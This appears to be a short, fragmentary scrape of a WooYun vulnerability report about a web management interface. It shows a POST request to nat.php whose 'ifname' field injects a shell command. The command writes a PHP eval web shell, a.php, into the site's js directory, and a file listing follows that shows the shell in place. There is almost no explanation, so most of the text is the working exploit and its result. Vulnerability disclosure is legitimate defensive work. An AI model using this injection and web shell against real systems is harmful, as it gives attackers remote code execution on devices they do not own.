 Load URL
http://8:8081/nat.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=set_nat&ifname=|echo "<?php @eval(\$_POST[222]);?>">/srun3/web/js/a.php
/srun3/web/js/
目录(0),文件(6)
名称
时间
大小
/
srun3
web
porol_files
soapapi
style
kernel
a.php
2014-07-07 21:32:55
42
06
jquery.js
2013-08-15 10:41:54
71807
06
jquery-1.8.2.min.js
2013-08-15 10:41:54
93432
06
系统管理 > 设置N
选择连接到外网的网
保存
删除
www.wooyun.org